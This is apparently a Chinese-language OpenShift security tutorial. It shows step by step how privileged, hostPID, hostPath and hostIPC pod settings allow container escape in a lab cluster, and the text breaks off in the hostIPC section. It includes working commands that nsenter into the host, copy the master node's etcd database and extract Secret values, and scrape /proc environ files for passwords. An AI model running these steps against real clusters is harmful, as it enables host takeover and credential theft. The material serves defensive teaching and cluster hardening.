《OpenShift / RHEL / DevSecOps 汇总目录》
说明:本文已经在 OpenShift 4.14 的环境中验证
本文是《容器安全 - 利用容器的特权配置实现对Kubernetes攻击》的后续篇,来介绍 在 OpenShift 环境中的容器特权配置和攻击过程和 Kubernetes 环境的差异,以及如何使用 PSA 和 RHACS 预防特权容器风险。
文章目录
- 准备环境
- 利用特权配置对Kubernetes容器攻击
- privileged + hostpid
- 获取 ETCD 中的数据
- 获取 PID 的运行参数
- privileged
- privileged+hostpath
- hostipc
- privileged+hostnetwork
- 修改 Namespace 的缺省 Pod Security Admission 配置
- 集群管理员身份
- 项目管理员身份
- 使用 RHACS 跟踪特权容器
- 参考
准备环境
- 执行命令可以看到该 OpenShift 集群的相关节点。
$ oc get node -owide
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME
control-plane-cluster-fbt6n-1 Ready control-plane,master 28h v1.26.9+c7606e7 10.10.10.10 <none> Red Hat Enterprise Linux CoreOS 413.92.202310141129-0 (Plow) 5.14.0-284.36.1.el9_2.x86_64 cri-o://1.26.4-4.rhaos4.13.git92b763a.el9
control-plane-cluster-fbt6n-2 Ready control-plane,master 28h v1.26.9+c7606e7 10.10.10.11 <none> Red Hat Enterprise Linux CoreOS 413.92.202310141129-0 (Plow) 5.14.0-284.36.1.el9_2.x86_64 cri-o://1.26.4-4.rhaos4.13.git92b763a.el9
control-plane-cluster-fbt6n-3 Ready control-plane,master 28h v1.26.9+c7606e7 10.10.10.12 <none> Red Hat Enterprise Linux CoreOS 413.92.202310141129-0 (Plow) 5.14.0-284.36.1.el9_2.x86_64 cri-o://1.26.4-4.rhaos4.13.git92b763a.el9
worker-cluster-fbt6n-1 Ready worker 28h v1.26.9+c7606e7 10.10.10.20 <none> Red Hat Enterprise Linux CoreOS 413.92.202310141129-0 (Plow) 5.14.0-284.36.1.el9_2.x86_64 cri-o://1.26.4-4.rhaos4.13.git92b763a.el9
worker-cluster-fbt6n-2 Ready worker 28h v1.26.9+c7606e7 10.10.10.21 <none> Red Hat Enterprise Linux CoreOS 413.92.202310141129-0 (Plow) 5.14.0-284.36.1.el9_2.x86_64 cri-o://1.26.4-4.rhaos4.13.git92b763a.el9
- 创建新的 project,并确认标签默认包含有 “pod-security.kubernetes.io” 相关内容。 这是由于 OpenShift 默认对资源施加了 pod-security 策略。
$ oc new-project pod-security
$ oc get ns pod-security -ojsonpath={.metadata.labels} | jq
{
"kubernetes.io/metadata.name": "pod-security",
"pod-security.kubernetes.io/audit": "privileged",
"pod-security.kubernetes.io/audit-version": "v1.24",
"pod-security.kubernetes.io/warn": "privileged",
"pod-security.kubernetes.io/warn-version": "v1.24"
}
- 尝试删除 Project 或 Namespace 的 pod-security.kubernetes.io 相关标签配置,确认系统提示无法修改。这是因为 OpenShift 对资源施加的 pod-security 策略是强制的,虽然不能通过上述标签关闭此功能,但可以通过显示声明的方式使用特权模式运行 Pod。
- 为了后面的测试,我们在集群中创建一个被攻击的 Secret 以及一个验证目录 test。
$ oc create secret generic my-secret \
--from-literal=username=myadmin \
--from-literal=password='mypass'
- 为本文采用标准 OpenShift 集群,在后面配置中有些需要强行让 Pod 运行在指定节点上。设置后面使用的 Master 和 Worker 节点名称。
$ MASTER_NODE=control-plane-cluster-1
$ WORKER_NODE=worker-cluster-1
利用特权配置对Kubernetes容器攻击
privileged + hostpid
获取 ETCD 中的数据
当 privileged 设为 true 时容器会以特权运行,而 hostPID 设置为 true 后就可以在 pod 中看宿主机的所有 pid 进程,并允许进入这些进程的命名空间。
- 执行以下命令创建包含 privileged + hostpid 配置的部署。从对应 Pod 可进入属于 Master 宿主机的 init system (PID 1 进程) ,从而能访问宿主机文件系统并在宿主机上执行命令。
$ cat << EOF | oc apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: priv-hostpid-1
spec:
replicas: 1
selector:
matchLabels:
app: priv-hostpid-1
template:
metadata:
labels:
app: priv-hostpid-1
spec:
nodeName: ${MASTER_NODE}
hostPID: true
containers:
- name: priv-hostpid
image: ubuntu
tty: true
securityContext:
privileged: true
command: [ "nsenter", "--target", "1", "--mount", "--uts", "--ipc", "--net", "--pid", "--", "bash" ]
EOF
- 在 OpenShift 控制台中可以看到部署告警,其中包含 Privileged containers are not allowed 的提示。这是因为在 OpenShift 中运行特权容器需要通过有权限的 serviceaccount 才可以。

- 为了能部署运行特权容器,可通过以下三步实现:先创建一个 serviceaccount,然后再赋予 serviceaccount 以 privileged 的 SCC 权限,最后再将 serviceaccount 设给 deployment。
$ oc describe scc privileged
Name: privileged
Priority: <none>
Access:
Users: system:admin,system:serviceaccount:openshift-infra:build-controller
Groups: system:cluster-admins,system:nodes,system:masters
Settings:
Allow Privileged: true
Allow Privilege Escalation: true
Default Add Capabilities: <none>
Required Drop Capabilities: <none>
Allowed Capabilities: *
Allowed Seccomp Profiles: *
Allowed Volume Types: *
Allowed Flexvolumes: <all>
Allowed Unsafe Sysctls: *
Forbidden Sysctls: <none>
Allow Host Network: true
Allow Host Ports: true
Allow Host PID: true
Allow Host IPC: true
Read Only Root Filesystem: false
Run As User Strategy: RunAsAny
UID: <none>
UID Range Min: <none>
UID Range Max: <none>
SELinux Context Strategy: RunAsAny
User: <none>
Role: <none>
Type: <none>
Level: <none>
FSGroup Strategy: RunAsAny
Ranges: <none>
Supplemental Groups Strategy: RunAsAny
Ranges: <none>
$ oc create sa sa-privileged
$ oc adm policy add-scc-to-user privileged -z sa-privileged
$ oc set sa deploy priv-hostpid-1 sa-privileged
- 确认 pod 已经能正常部署和运行了。
$ oc get pod -l app=priv-hostpid-1 -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
priv-hostpid-1-795ff5bcdb-bslxj 1/1 Running 0 10m 10.133.0.35 control-plane-cluster-fbt6n-3 <none> <none>
- 由于 Pod 中没有 strings 命令,可以先将 etcd 数据库从 master 节点中复制到本地。
$ oc cp $(oc get pod -l app=priv-hostpid-1 -o custom-columns=:metadata.name --no-headers):/var/lib/etcd/member/snap/db ~/db
tar: Removing leading `/' from member names
tar: /var/lib/etcd/member/snap/db: file changed as we read it
$ ll ~/db
-rw-r--r--. 1 dawnsky dawnsky 127393792 10月29日 10:38 /home/dawnsky/db
- 使用本地的 strings 工具从 etcd 数据库中可以获取到 my-secret 中的敏感数据。
$ yum install binutils
$ strings ~/db | grep my-secret -A 10
-/kubernetes.io/secrets/pod-security/my-secret
Secret
my-secret
pod-security"
*$a2e0359e-8a52-479c-a7b5-62e1d33520c32
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
获取 PID 的运行参数
当 Pod 的 hostpid 设为 true 后就可以在容器中不但可以看到所有宿主机的进程,还包括在 pod 中运行的进程以及 pod 的环境变量(/proc/[PID]/environ 文件)和 pod 的文件描述符(/proc/[PID]/fd[X])。可以在这些文件中获取到 Pod 使用的 Secret 敏感数据。另外,还可以通过 kill 进程来危害 Kubernetes 集群的运行。
- 执行命令运行具有 hostpid 特性的 Pod。
$ cat << EOF | kubectl apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: priv-hostpid-2
spec:
replicas: 1
selector:
matchLabels:
app: priv-hostpid-2
template:
metadata:
labels:
app: priv-hostpid-2
app.group: priv-hostpid-2
spec:
hostPID: true
nodeName: ${WORKER_NODE}
containers:
- name: priv-hostpid
image: ubuntu
securityContext:
privileged: true
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
EOF
- 执行以下命令,为部署设置有 privileged 权限的 serviceaccount。
$ oc set sa deploy priv-hostpid-2 sa-privileged
- 再运行另一个使用测试 Secret 的 Pod。
$ cat << EOF | kubectl apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: mypasswd
spec:
replicas: 1
selector:
matchLabels:
app: mypasswd
template:
metadata:
labels:
app: mypasswd
app.group: priv-hostpid-2
spec:
nodeName: ${WORKER_NODE}
containers:
- name: mysql
image: busybox
command: ['sh', '-c', 'echo "Hello, OpenShift!" && sleep 1000']
env:
- name: MY_PASSWORD
valueFrom:
secretKeyRef:
name: my-secret
key: password
EOF
- 确认 2 个 Pod 都运行在一个 Node 上。
$ oc get pod -l app.group=priv-hostpid-2 -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
priv-hostpid-2-bbcc56f5-nzjnr 1/1 Running 0 51s 10.133.2.26 worker-cluster-1 <none> <none>
mypasswd-9f488448d-drtqt 1/1 Running 0 34s 10.133.2.27 worker-cluster-1 <none> <none>
- 进入 priv-hostpid-pod-2-bbcc56f5-nzjnr 的 Pod,然后确认可以在 /proc/*/environ 中查找到 MY_PASSWORD 关键字和对应的内容。
$ oc exec -it $(oc get pod -l app=priv-hostpid-2 -o custom-columns=:metadata.name --no-headers) -- bash
root@hostpid-bbcc56f5-nzjnr:/# for e in `ls /proc/*/environ`; do echo; echo $e; xargs -0 -L1 -a $e; done > envs.txt
root@hostpid-bbcc56f5-nzjnr:/# cat envs.txt | grep MY_PASSWORD
MY_PASSWORD=mypass
privileged
当 privileged 设为 true 时容器会以特权运行,这样可以从容器中访问宿主机的任何设备。
- 执行命令创建具有 privileged 配置的部署,完成后可以看到如前一个场景的截图一样提示 Privileged containers are not allowed。
$ cat << EOF | oc apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: priv
spec:
replicas: 1
selector:
matchLabels:
app: priv
template:
metadata:
labels:
app: priv
spec:
nodeName: ${MASTER_NODE}
containers:
- name: priv
image: redhat/ubi8-init
securityContext:
privileged: true
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
EOF
- 将 sa-privileged 设置到 priv-pod 部署后可以确认 pod 正常运行。
$ oc set sa deploy priv sa-privileged
$ oc get pod -l app=priv -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
priv-ddb749c9-zwtl8 1/1 Running 0 8s 10.133.0.40 control-plane-cluster-fbt6n-3 <none> <none>
- 执行命令查看分区,其中 /dev/vdb1 为代表宿主机存储的设备。
$ oc exec -it $(oc get pod -l app=priv -o custom-columns=:metadata.name --no-headers) -- bash
[root@priv-6d78db564c-x6ctf /]]# fdisk -l
Disk /dev/vda: 100 GiB, 107374182400 bytes, 209715200 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: FBCD7991-A9CA-47A4-9AD7-5D4D70718039
Device Start End Sectors Size Type
/dev/vda1 2048 4095 2048 1M BIOS boot
/dev/vda2 4096 264191 260096 127M EFI System
/dev/vda3 264192 1050623 786432 384M Linux filesystem
/dev/vda4 1050624 209715166 208664543 99.5G Linux filesystem
Disk /dev/vdb: 30 GiB, 32212254720 bytes, 62914560 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 13B5BB15-3757-4FED-A554-849DC2AE15B3
Device Start End Sectors Size Type
/dev/vdb1 2048 62914526 62912479 30G Linux filesystem
- 将 /dev/vdb1 挂在到容器的 /host 目录下,确认可以看到 Master 宿主机的目录。
[root@priv-6d78db564c-x6ctf /]# mkdir /host
[root@priv-6d78db564c-x6ctf /]# mount /dev/vdb1 /host/
[root@priv-6d78db564c-x6ctf /]# ls /host/member/
snap wal
- 在一个新终端执行以下命令,将挂载到 priv-pod 存储的 etcd 数据库复制到本地。
$ oc cp $(oc get pod -l app=priv -o custom-columns=:metadata.name --no-headers):/host/member/snap/db ~/db
tar: Removing leading `/' from member names
- 从 etcd 数据库中获取到 my-secret 中的数据。
$ strings ~/db | grep my-secret -A 10
-/kubernetes.io/secrets/pod-security/my-secret
Secret
my-secret
pod-security"
*$a2e0359e-8a52-479c-a7b5-62e1d33520c32
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
privileged+hostpath
通过 hostpath 也可以将宿主机的 “/” 目录挂载到的 pod 中,从而获得宿主机文件系统的读/写权限。如果容器是运行在 master 节点上,则可访问 master 宿主机上未加密 ETCD 数据库中的敏感信息。
- 执行命令运行具有 hostpath 特性的 Pod,它将挂载宿主机的 / 目录。
$ cat << EOF | oc apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: priv-hostpath
spec:
replicas: 1
selector:
matchLabels:
app: priv-hostpath
template:
metadata:
labels:
app: priv-hostpath
spec:
nodeName: ${MASTER_NODE}
containers:
- name: priv-hostpath
image: ubuntu
securityContext:
privileged: true
volumeMounts:
- mountPath: /host
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
volumes:
- name: noderoot
hostPath:
path: /
EOF
- 此时 Deployment 依然会提示部署告警,需要执行以下命令为部署设置有 privileged 权限的 serviceaccount。
$ oc set sa deploy priv-hostpath sa-privileged
$ oc get pod -l app=priv-hostpath -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
priv-hostpath-7bcd778596-r6prj 1/1 Running 0 102s 10.133.0.43 control-plane-cluster-fbt6n-3 <none> <none>
- 通过 priv-hostpath 部署将 Master 节点的 ETCD 数据库文件复制到本地。
$ oc cp $(oc get pod -l app=priv-hostpath -o custom-columns=:metadata.name --no-headers):/host/var/lib/etcd/member/snap/db ~/db
tar: Removing leading `/' from member names
tar: /host/var/lib/etcd/member/snap/db: file changed as we read it
- 确认从宿主机上未加密 ETCD 数据库中获得到 Secret 敏感数据。
$ strings ~/db | grep my-secret -A 10
-/kubernetes.io/secrets/pod-security/my-secret
Secret
my-secret
pod-security"
*$8c572ad6-8f66-48f5-97cb-cd79035208822
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
hostipc
当 Pod 的 hostpid 设为 true 后就可以在容器中访问到宿主机 IPC 命名空间,利用 IPC 可以访问到保存在宿主机共享内存中的数据。
- 执行命令运行 2 个具有 hostipc 特性的 Deployment。
$ cat << EOF | oc apply -f -
kind: Deployment
apiVersion: apps/v1
metadata:
name: hostipc-1
spec:
replicas: 1
selector:
matchLabels:
app: hostipc-1
template:
metadata:
labels:
app: hostipc-1
app.group: hostipc
spec:
hostIPC: true
nodeName: ${WORKER_NODE}
containers:
- name: hostipc
image: ubuntu
